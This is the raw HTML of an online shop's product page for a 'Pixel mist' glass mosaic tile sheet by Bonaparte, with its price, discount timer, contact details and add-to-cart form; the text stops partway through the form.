

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pro100mosaica.ru/goods/Pixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte
body_size: 57142
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
  <title>Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)</title>
  <meta name="description" content="купить мозаику на фартук, купить мозаику для ванной, мозаика из стекла, керамическая мозаика, мозаика для сауны, мозаика ,дешево, мозаика в москве, мозаика с доставкой по россии, фартук из мозаики, Мозаика оптом, мазаика, фартук для кухни, мозаика интерне" />
  <meta name="keywords" content="Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)" />
  <meta http-equiv="X-UA-Compatible" content="IE=11" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="Content-Language" content="ru" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="format-detection" content="telephone=no" />
  <link rel="icon" href="/design/favicon.ico?design=tobacco&lc=1763468192" type="image/x-icon" />
  <link rel="shortcut icon" href="/design/favicon.ico?design=tobacco&lc=1763468192" type="image/x-icon" />
  
  
    
 
 
 
 
 <style type="text/css">
@font-face {
  font-family: 'FontAwesome';
  src: url('/design/FontAwesome.woff');
  font-weight: normal;
  font-style: normal;
}
</style>
 
  
  
  <script src="https://use.fontawesome.com/fdd0838962.js"></script>
  
  <link rel="stylesheet" type="text/css" href="/design/icomoon.css?design=tobacco" />
  <link rel="stylesheet" type="text/css" href="/design//forall/css/jquery-ui/jquery.ui.all.min.css" />
  <link rel="stylesheet" type="text/css" href="/design/min.css?design=tobacco&lc=1763468192" />
  <link rel="stylesheet" type="text/css" href="/design/animate.css?design=tobacco&lc=1763468192" />
  <link rel="stylesheet" type="text/css" href="/design/main.css?design=tobacco&lc=1763468192" />
  
  <script type="text/javascript" src="/design/jquery-3.4.1.min.js?design=tobacco"></script>
</head>
<body class=" goods    nojs">
  <div class="wrapper">
    
    <noscript>
      <div class="noscript"> 
        <div class="noscript-inner"> 
          <h4><strong>Мы заметили, что у Вас выключен JavaScript.</strong></h4>
          <h5>Необходимо включить его для корректной работы сайта.</h5>
        </div> 
      </div>
      <style>
        .nojs .preloader {display: none;}
      </style>
    </noscript>
    
    
    <div class="overlay"></div>
    
    
    <div id="sidebar">
      <div class="container">
        <div class="content">
          
          <div class="sales links">
            <a href="https://pro100mosaica.ru/discount" title="Акции магазина">
              <i class="icon-pig"></i>
              <div class="label">Скидки</div>
            </a>
          </div>
          
                    <div class="cart links ">
            <a href="https://pro100mosaica.ru/cart" title="Корзина">
              <i class="icon-cart"></i><span class="cart-count"><span class="count" data-count="0">0</span></span>
              <div class="label">Корзина</div>
            </a>
          </div>
                    
                    <div class="compare links ">
            <a href="https://pro100mosaica.ru/compare" title="Сравнение">
             <i class="icon-compare"></i><span class="count" data-count="0">0</span>
              <div class="label">Сравнение</div>
            </a>
          </div>
                    
          <div class="favorites links ">
            <a href="https://pro100mosaica.ru/user/favorites" title="Избранное">
              <i class="icon-favorites"></i><span class="count" data-count="0">0</span>
              <div class="label">Избранное</div>
            </a>
          </div>
          
          
          <div class="catalog">
            <a href="https://pro100mosaica.ru/catalog" title="Каталог товаров">
              <div class="label"><i class="icon-catalog"></i><span>Каталог товаров</span></div>
            </a>
            <div class="dropdown">
                                          <div class="item" data-id="4222983">
                  <a href="https://pro100mosaica.ru/catalog/MOZAIKA" title="МОЗАИКА" itemprop="url">
                    <img class="goods-cat-image-icon lazyload" data-src="https://i5.storeland.net/2/2020/120190579/759dc2/mozaika.jpg" alt="МОЗАИКА" />
                    <span>МОЗАИКА</span>
                  </a>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <div class="item" data-id="9515670">
                  <a href="https://pro100mosaica.ru/catalog/MeBeL-DLya-VANNOJ" title="МЕБЕЛЬ ДЛЯ ВАННОЙ" itemprop="url">
                    <img class="goods-cat-image-icon lazyload" data-src="https://i2.storeland.net/3/667/206660113/759dc2/mebel-dlya-vannoj.jpg" alt="МЕБЕЛЬ ДЛЯ ВАННОЙ" />
                    <span>МЕБЕЛЬ ДЛЯ ВАННОЙ</span>
                  </a>
                </div>
                                                                                                                                                                                          <div class="item" data-id="7375521">
                  <a href="https://pro100mosaica.ru/catalog/FOTOMOZAIKA-i-FOTOLITKA" title="ФОТОМОЗАИКА и ФОТОЛИТКА" itemprop="url">
                    <img class="goods-cat-image-icon lazyload" data-src="https://i2.storeland.net/2/3671/136703794/759dc2/fotomozaika-i-fotolitka.jpg" alt="ФОТОМОЗАИКА и ФОТОЛИТКА" />
                    <span>ФОТОМОЗАИКА и ФОТОЛИТКА</span>
                  </a>
                </div>
                                                                                                                                                                <div class="item" data-id="9613445">
                  <a href="https://pro100mosaica.ru/catalog/STeNOVYe-PANeLI" title="СТЕНОВЫЕ ПАНЕЛИ" itemprop="url">
                    <img class="goods-cat-image-icon lazyload" data-src="https://i4.storeland.net/3/993/209923869/759dc2/bambukovye-paneli.jpg" alt="СТЕНОВЫЕ ПАНЕЛИ" />
                    <span>СТЕНОВЫЕ ПАНЕЛИ</span>
                  </a>
                </div>
                                                                                                            <div class="item" data-id="3907817">
                  <a href="https://pro100mosaica.ru/catalog/PLITKA-iz-naturalnogo-kamnya" title="ПЛИТКА" itemprop="url">
                    <img class="goods-cat-image-icon lazyload" data-src="https://i3.storeland.net/1/4399/43982382/759dc2/plitka-iz-naturalnogo-kamnya.jpg" alt="ПЛИТКА" />
                    <span>ПЛИТКА</span>
                  </a>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <div class="item" data-id="3767966">
                  <a href="https://pro100mosaica.ru/catalog/VANNY-I-RAKOVINY-IZ-POLYSTONE" title="ВАННЫ И РАКОВИНЫ" itemprop="url">
                    <img class="goods-cat-image-icon lazyload" data-src="https://i4.storeland.net/2/2021/120201633/759dc2/vanny-i-rakoviny-iz-polystone.jpg" alt="ВАННЫ И РАКОВИНЫ" />
                    <span>ВАННЫ И РАКОВИНЫ</span>
                  </a>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  </div>
          </div>
         
          
          <div id="back-top" title="Наверх"><i class="icon-keyboard_arrow_up"></i></div>
        </div>
      </div>
    </div>
    
    
    <div id="header">
      <div class="container">
        <div class="header-top">
          <div class="inner">
          
          <div class="logo">
            <a href="https://pro100mosaica.ru/" title="Про100Мозаика  Адрес: Москва, Рязанский пр-кт, д 10, стр 18, пом.11/8, оф. 8.3/904, Пн-Пт с 10:00 до 18:00"><img src="/design/logo_header.png?design=tobacco&lc=1763468192" alt="Про100Мозаика  Адрес: Москва, Рязанский пр-кт, д 10, стр 18, пом.11/8, оф. 8.3/904, Пн-Пт с 10:00 до 18:00"></a>
          </div>
          
                    <div class="contacts inner" itemscope itemtype="https://schema.org/Organization">
            <meta itemprop="name" content="ИНДИВИДУАЛЬНЫЙ ПРЕДПРИНИМАТЕЛЬ ГРУЗДЕВ АЛЕКСЕЙ МИХАЙЛОВИЧ" />
            <meta itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" content="Россия, Москва, Рязанский проспект, д 10 стр 18, помещение 11/8" />
            <div class="phone">
              <a class="label" data-fancybox data-src="#fancybox-callback" href="javascript:;">ЗАКАЗАТЬ ЗВОНОК</a>
              <a href="tel:+7495978-64-98" title="+7495978-64-98"><i class="icon-phone"></i><span itemprop="telephone">+7(495)978-64-98</span></a>
              <a href="tel:+7901517-64-98" title="+7901517-64-98"><i class="icon-phone"></i><span itemprop="telephone">+7(901)517-64-98</span></a>
            </div>
                         <div class="email">
              <a class="label" data-fancybox data-src="#fancybox-callback" href="javascript:;">ЗАПРОСИТЬ СКИДКУ!!!</a>
                         <a><span class="label"> офис продаж: Пн-Пт 10-18</span></a>
                           <a href="mailto:pro100mosaica@mail.ru" title="pro100mosaica@mail.ru"><i class="icon-mail"></i><span itemprop="email">pro100mosaica@mail.ru</span></a>
            </div>
                      </div>
                    
          <div class="menus inner">
            
            
            <div class="menu">
              <div class="label"><i class="icon-menu"></i><span>МЕНЮ</span></div>
              <ul class="dropdown mainnav" itemscope itemtype="https://schema.org/SiteNavigationElement">
                                                                            <li><a href="https://pro100mosaica.ru/catalog" class="" title="Полный список товаров на сайте" itemprop="url"><span>КАТАЛОГ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/cart" class="" title="Ваша корзина" itemprop="url"><span>КОРЗИНА</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/KONTAKTY" class="" title="КОНТАКТЫ" itemprop="url"><span>КОНТАКТЫ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/feedback" class="" title="Связь с администрацией магазина" itemprop="url"><span>Связь с администрацией</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/DOSTAVKA-i-OPLATA" class="" title="ДОСТАВКА и ОПЛАТА" itemprop="url"><span>ДОСТАВКА И ОПЛАТА</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/Dostavka-po-Rossii-Pravila-i-usloviya" class="" title="ДОСТАВКА ПО РОССИИ. Правила и условия." itemprop="url"><span>ДОСТАВКА ПО РОССИИ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/discount" class="" title="Акции, проходящие в магазине" itemprop="url"><span>АКЦИИ И СКИДКИ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/BAMBUKOVYe-PANeLI" class="" title="БАМБУКОВЫЕ ПАНЕЛИ!" itemprop="url"><span>БАМБУКОВЫЕ ПАНЕЛИ! НОВИНКА!</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/catalog/Новинки" class="" title="Новинки" itemprop="url"><span>НОВИНКИ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/Oficialnyj-diler" class="" title="Официальный дилер" itemprop="url"><span>Мы дилеры</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/Rekomendacii-trebovaniya-po-podgotovke-fajlov-dlya-fotopechati" class="" title="Рекомендации (требования) по подготовке файлов для фотопечати" itemprop="url"><span>Рекомендации для фотопечати</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/NAShI-KLIeNTY" class="" title="НАШИ КЛИЕНТЫ" itemprop="url"><span>КЛИЕНТЫ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/PARTNeRY" class="" title="ПАРТНЕРЫ" itemprop="url"><span>ПАРТНЕРЫ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/news/Sochetanie_cvetov_v_interere" class="" title="#Сочетание_цветов_в_интерьере!" itemprop="url"><span>ЦВЕТ В ИНТЕРЬЕРЕ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/STATI-I-POLeZNAya-INFORMACIya" class="" title="СТАТЬИ И ПОЛЕЗНАЯ ИНФОРМАЦИЯ" itemprop="url"><span>Статьи и советы</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/OBRAZCY-ZAKAZAT" class="" title="ПОСМОТРЕТЬ ОБРАЗЦЫ МОЗАИКИ" itemprop="url"><span>Образцы</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/news/Kak-proverit-nadezhnost-internet-magazina-v-sem-dejstvij" class="" title="Как проверить надежность интернет-магазина в 10 действий?" itemprop="url"><span>Проверка надежности магазина</span></a></li>
                                                                    </ul>
            </div>
            
            <div class="users">
              <div class="label"><i class="icon-user"></i><span>Личный кабинет</span></div>
              <ul class="dropdown links">
                                <li><a href="https://pro100mosaica.ru/user/login" title="Вход в личный кабинет" rel="nofollow"><span>Войти в ЛК</span></a></li>
                <li><a href="https://pro100mosaica.ru/user/register" title="Регистрация" rel="nofollow"><span>Регистрация</span></a></li>
                <li><a href="https://pro100mosaica.ru/compare" title="Сравнение" rel="nofollow">Список сравнения</a></li>                              </ul>
            </div>
          </div>
          </div>
        </div>
        <div class="header-middle">
          <div class="inner">
            <div class="navigation">
              
             
             
              
                            <div class="contacts inner" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="ИНДИВИДУАЛЬНЫЙ ПРЕДПРИНИМАТЕЛЬ ГРУЗДЕВ АЛЕКСЕЙ МИХАЙЛОВИЧ" />
                <meta itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" content="Россия, Москва, Рязанский проспект, д 10 стр 18, помещение 11/8" />
                <div class="phone">
                  <div class="label">Заказать звонок</div>
                  <a href="tel:+7495978-64-98"><i class="icon-phone"></i><span itemprop="telephone">+7(495)978-64-98</span></a>
                </div>
                <div class="email">
                  <div class="label">Обратная связь</div>
                  <a href="mailto:pro100mosaica@mail.ru"><i class="icon-mail"></i><span itemprop="email">pro100mosaica@mail.ru</span></a>
                </div>
              </div>
                                          
              <div id="page-title">
                                  <div class="block-title"><h2 class="title"><a href="https://pro100mosaica.ru/goods/Pixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte" title="Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)">Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)</a></h2></div>
                              </div>
              
              <div id="breadcrumbs">
                <ul itemscope itemtype="https://schema.org/BreadcrumbList">
                    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="home"><a itemprop="item" href="https://pro100mosaica.ru/" title="Перейти на главную"><span itemprop="name">Главная</span><meta itemprop="position" content="1" /></a></li>
                                      <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://pro100mosaica.ru/catalog" title="Перейти в каталог товаров"><span itemprop="name">Каталог</span><meta itemprop="position" content="2" /></a></li>
                                          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://pro100mosaica.ru/catalog/MOZAIKA" title="Перейти в категорию &laquo;МОЗАИКА&raquo;"><span itemprop="name">МОЗАИКА</span><meta itemprop="position" content="3" /></a></li>
                                          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://pro100mosaica.ru/catalog/KOLLeKCII-i-SeRII" title="Перейти в категорию &laquo;МОЗАИКА ПО СЕРИЯМ&raquo;"><span itemprop="name">МОЗАИКА ПО СЕРИЯМ</span><meta itemprop="position" content="4" /></a></li>
                                          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://pro100mosaica.ru/catalog/STeKLO" title="Перейти в категорию &laquo;СТЕКЛО&raquo;"><span itemprop="name">СТЕКЛО</span><meta itemprop="position" content="5" /></a></li>
                                          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://pro100mosaica.ru/catalog/Seriya-CRYSTAL-steklo" title="Перейти в категорию &laquo;CRYSTAL (стекло)&raquo;"><span itemprop="name">CRYSTAL (стекло)</span><meta itemprop="position" content="6" /></a></li>
                                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)</span><meta itemprop="position" content='7' /></li>
                                  </ul>
              </div>
                          </div>
            
            <div class="search">
              <form class="search_mini_form" action="https://pro100mosaica.ru/search" method="get" title="Поиск по магазину">
                <input type="hidden" name="goods_search_field_id" value="0" />
                <input type="text" name="q" value="" class="search-string" placeholder="Поиск" autocomplete="off" />
                <button type="submit" title="Искать" class="search-submit"><i class="icon-search"></i></button>
              </form>
            </div>
          </div>
        </div>
                <div class="background">
          <div class="inner">
            <div class="null"></div>
            <div class="bg">
              <span class="outerBG"></span>
            </div>
          </div>
        </div>
              </div>
    </div>
    
    
        
    
    
        <div id="main">
      <div class="container">
        <div class="inner">
          
                    
          <div class="block-right full">
            <div class="product-view" itemscope itemtype="https://schema.org/Product">
  <div class="inner">
  
  <div class="product-img-box">
    <div class="product-image" data-id="56880789">
      <a href="https://i2.storeland.net/1/5689/56880789/afacdb/pixel-mist-mozaika-d12-mm-lux-325-318-6-mm-bonaparte.jpg" data-fancybox="images">
        <img src="https://i2.storeland.net/1/5689/56880789/075a3e/pixel-mist-mozaika-d12-mm-lux-325-318-6-mm-bonaparte.jpg" title="Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)" alt="Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)" class="goods-image-medium" itemprop="image"/>
        <div class="ico">
                                </div>
      </a>
    </div>
        <div class="thumblist-box show show ">
			<div class="thumblist owl-carousel">
				          <div class="thumb" data-id="56880789">
            <a href="https://i2.storeland.net/1/5689/56880789/afacdb/pixel-mist-mozaika-d12-mm-lux-325-318-6-mm-bonaparte.jpg" data-fancybox="images" class="goods-image-large">
              <img src="https://i2.storeland.net/1/5689/56880789/baec64/pixel-mist-mozaika-d12-mm-lux-325-318-6-mm-bonaparte.jpg" alt="Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)" class="goods-image-icon" itemprop="image" />
            </a>
          </div>
                  <div class="thumb" data-id="62274608">
            <a href="https://i3.storeland.net/1/6228/62274608/afacdb/pixel-mist-mozaika-d12-mm-lux-325-318-6-mm-bonaparte.jpg" data-fancybox="images" class="goods-image-large">
              <img src="https://i3.storeland.net/1/6228/62274608/baec64/pixel-mist-mozaika-d12-mm-lux-325-318-6-mm-bonaparte.jpg" alt="" class="goods-image-icon" itemprop="image" />
            </a>
          </div>
                  <div class="thumb" data-id="62274609">
            <a href="https://i3.storeland.net/1/6228/62274609/afacdb/pixel-mist-mozaika-d12-mm-lux-325-318-6-mm-bonaparte.jpg" data-fancybox="images" class="goods-image-large">
              <img src="https://i3.storeland.net/1/6228/62274609/baec64/pixel-mist-mozaika-d12-mm-lux-325-318-6-mm-bonaparte.jpg" alt="" class="goods-image-icon" itemprop="image" />
            </a>
          </div>
        			</div>
		</div>
		  </div>
  
  
  
   <div class="product-shop">
 <a href="https://t.me/pro100mosaica">Telegram канал "Интерьеры, дизайн, плитка, мозаика и ее применение"</a>   
<iframe src="https://tgwidget.com/widget/count/?id=63a2fb1781b0eac1340dd2a2" frameborder="0" scrolling="no" horizontalscrolling="no" verticalscrolling="no" width="160px" height="50px" async></iframe>
        
        
        <div class="market one">
    
    <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=73582/path=static.88x31/*https://market.yandex.ru/shop--pro100mosaica/236799/reviews/add"> <img src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=73581/path=static.88x31/*https://img.yandex.net/market/informer11.png" border="0" alt="Оцените качество магазина pro100mosaica на Яндекс.Маркете." /> </a>
    
    </div>
    
    
    
        <div class="goodsDataMainModificationArtNumber">
      <label>Артикул:</label>
      <span>14268 Pixel mist 1шт=0,103 м2</span>
    </div>
        
    
    
    <div class="product-name"><h7 itemprop="name">Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)</h7></div>
    
        
    <div class="ratings">
      <div class="rating-box" title="Рейтинг товара">
                  <div class="rating" style="width:0%" alt="Рейтинг не определён" title="Рейтинг не определён"></div>
              </div>
    </div>
    
        
        <div class="goodsDataMainDiscountBlock">
      
      		      
      <div class="counter" end="01/31/2026 23:59:59" now="01/19/2026 21:42:53">
        <div class="title">СКИДКИ от 2 кв.м - 2%!  дополнительные скидки от объема заказа ЗАПРОСИТЕ у менеджера в WhatsApp</div>
        <div class="days">
          <span>0</span>
          <label>дн.</label>
        </div>
        <div class="hours">
          <span>0</span>
          <label>час.</label>
        </div>
        <div class="minutes">
          <span>0</span>
          <label>мин.</label>
        </div>
        <div class="seconds">
          <span>0</span>
          <label>сек.</label>
        </div>
      </div>
    </div>
        
              		<div class="goodsDataMainDiscountBlock description" itemprop="option" content="2026-01-31">
  					<script src="https://e-timer.ru/js/etimer.js"></script>
           
              		         <span style="color: #ff0000;font-weight: bold;">цена со скидкой </span> - <span style="color: #ff0000;font-weight: bold;">2%</span> <span style="color: #257115;font-weight: bold;">___ЗАПРОСИТЬ СКИДКУ У МЕНЕДЖЕРА- <a href="https://api.whatsapp.com/send?phone=74959786498" target="_blank" rel="noopener noreferrer"><i class="fa fa-whatsapp"></i><div type="button" class="whatsapp-button"><div class="text-button"><i class="fa fa-whatsapp"></i><span>WhatsApp</span></div></div></a> </span>   <h7></h7>
  				</div>
                    
       
    
    <div class="price-box RUB" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      
      <meta itemprop="priceCurrency" content="RUB"/>
        <div class="special-price goodsDataMainModificationPriceNow">
          <span class="price" itemprop="price" content="1436.68"><span title="1 437 российских рублей"><span class="num">1 437</span> <span>р</span></span></span>
        </div>
              <div class="old-price goodsDataMainModificationPriceOld">
          <span class="price"><span title="1 466 российских рублей"><span class="num">1 466</span> <span>р</span></span></span>
        </div>
            
      <div class="goodsDataMainModificationAvailable available">
        <div class="available-true" ><i class="icon-check"></i><span>Товар есть в наличии </span></div>
        <div class="available-false" style="display:none;"><i class="icon-close"></i><span>Нет в наличии или под заказ. </span></div>
      </div>
    </div>
    
    <form action="/cart/add/" method="post" class="goodsDataForm">
      <input type="hidden" name="hash" value="d36a1974" />
      <input type="hidden" name="form[goods_from]" value="" />
      <input type="hidden" name="form[goods_mod_id]" value="104004908" class="goodsDataMainModificationId" />
      
      <div class="add-to-box actions countMeasure2  " >
        
        <div class="goodsDataMainModificationsBlock">
          <div class="inner">
                      <div class="goodsDataMainModificationsBlockProperty selectBox">
              
               
                
                                  <span>ед.изм.:</span>
                  <select name="form[properties][]" class="select">
                                    <option value="3327938" selected="selected">шт (лист)</option>
                  
                                    </select>
                                            </div>
                    
                      <div class="goodsDataMainModificationsList" rel="3327938">
              <input type="hidden" name="id" value="104004908" />
              <input type="hidden" name="art_number" value="14268 Pixel mist 1шт=0,103 м2" />
              <input type="hidden" name="price_now" value="1436.68" />
              <div class="price_now_formated" style="display:none"><span title="1 437 российских рублей"><span class="num">1 437</span> <span>р</span></span></div>
              <input type="hidden" name="price_old" value="1466" />
              <div class="price_old_formated" style="display:none"><span title="1 466 российских рублей"><span class="num">1 466</span> <span>р</span></span></div>
              <input type="hidden" name="rest_value" value="1" />
              <input type="hidden" name="measure_id" value="1" />
              <input type="hidden" name="measure_name" value="шт" />
              <input type="hidden" name="measure_desc" value="штука" />
              <input type="hidden" name="measure_precision" value="0" />
              <input type="hidden" name="is_has_in_compare_list" value="0" />
              <div class="description" style="display:none" itemprop="description"></div>
            </div>
                    
                    </div>
        </div>
        
        <div class="qty-wrap">
          <div class="label mod">Модификации</div>
          <div class="label">Количество</div>
          <div class="qty">
            <a id="qty_minus" href="javascript:void(0)" class="qty-minus unselectable" title="Уменьшить"><i class="icon-keyboard_arrow_left"></i></a>
            <input type="number" name="form[goods_mod_quantity]" maxlength="4" value="1" min="1"  title="Количество" class="inputText quantity" onkeypress="return keyPress(this, event);" onpaste="return false;" autocomplete="off" />
            <a id="qty_plus" href="javascript:void(0)" class="qty-plus unselectable" title="Увеличить"><i class="icon-keyboard_arrow_right"></i></a>
          </div>
        </div>
        
        <div class="add-to-cart">
          <button type="submit" class="add-cart button quick" title="Положить &laquo;Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; в корзину"><span>Быстрая покупка</span></button>
          <button type="submit" class="add-cart button button2" title="Положить &laquo;Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; в корзину"><span>Купить товар</span></button>
        </div>
        
        
        
        <div class="add-to-links ">
          
                                <a class="add-compare" 
              data-action-is-add="1" 
              data-action-add-url="/compare/add" 
              data-action-delete-url="/compare/delete" 
              data-action-add-title="Добавить &laquo;Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; в список сравнения с другими товарами" 
              data-action-delete-title="Убрать &laquo;Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; из списка сравнения с другими товарами" 
              data-msgtype="1"
              data-gname="Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)"
              data-prodname="Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)"
              data-produrl="https://pro100mosaica.ru/goods/Pixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
              data-id="44236445"
              data-mod-id="104004908"
              data-add-tooltip="Сравнить"
              data-del-tooltip="Сравнить"
              data-tooltip="Сравнить"
              data-action-text-add="Сравнить"
              data-action-text-delete="Сравнить"
              title="Добавить &laquo;Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; в список сравнения с другими товарами" 
              href="/compare/add?id=GET_GOODS_MOD_ID_FROM_PAGE&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
              rel="nofollow"
            ><span>Сравнить</span></a>
                              
          
                      <a class="add-wishlist"
              data-action-is-add="1"
              data-action-add-url="/favorites/add"
              data-action-delete-url="/favorites/delete"
              data-action-add-title="Добавить &laquo;Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; в Сохраненное"
              data-action-delete-title="Убрать &laquo;Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; из Сохраненного"
              data-msgtype="2"
              data-gname="Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)"
              data-prodname="Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)"
              data-produrl="https://pro100mosaica.ru/goods/Pixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
              data-id="44236445"
              data-mod-id=""
              data-add-tooltip="Сохранить"
              data-del-tooltip="Сохранить"
              data-tooltip="Сохранить"
              data-action-text-add="Сохранить"
              data-action-text-delete="Сохранить"
              title="Добавить &laquo;Pixel mist Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; в Сохраненное" 
              href="/favorites/add?id=104004908&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
              rel="nofollow"
            ><span>Сохранить</span></a>
                    
          </div>
        
      </div>
                      
                  <div class="goodsDataMainModificationsBlock">
          <div class="inner">
         
          
                      <div class="goodsDataMainModificationsList" rel="3327938">
              <input type="hidden" name="id" value="104004908" />
